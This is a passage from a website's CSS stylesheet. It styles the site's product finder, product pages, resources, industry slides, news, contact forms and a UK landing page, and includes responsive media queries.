	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:320px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	position: relative;
	z-index: 100;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	/*max-width:275px;*/
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	/*margin-top:-75px;*/
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:19%;
	max-width: 75px;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}


.comm_nav{
	padding:25px;
}

.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
	margin: 5px 15px 5px 0px !important;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	
	
#tabs .rightColumn #tabs a{
	text-decoration:none !important;
	}	
	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	}

#aboutRight2 ul li {
	list-style-type: initial;
}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:200px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}


.brochures{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px !important;
	font-size:1.3rem !important;
	font-weight:normal !important;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}

#tabs2 #contact2 .rightColumn select {
	position: relative;
	width: 100%;
	margin-bottom: 10px !important;
	border: 1px solid #6e6e6e !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
